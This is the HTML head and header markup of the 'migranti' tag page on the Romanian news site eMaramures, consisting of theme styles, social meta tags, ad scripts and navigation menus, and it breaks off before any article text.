.jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="migranti"/>
  <meta property="og:url" content="https://www.emaramures.ro/tag/migranti/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Știri și informații la zi"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="migranti"/>
  <meta itemprop="headline" content="migranti"/>
  <meta itemprop="description" content="Știri și informații la zi"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="migranti"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/tag/migranti/"/>
  <meta name="twitter:description" content="Știri și informații la zi"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="archive tag tag-migranti tag-16719 wp-embed-responsive jeg_toggle_dark jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-139"><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-720x90-1.png" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
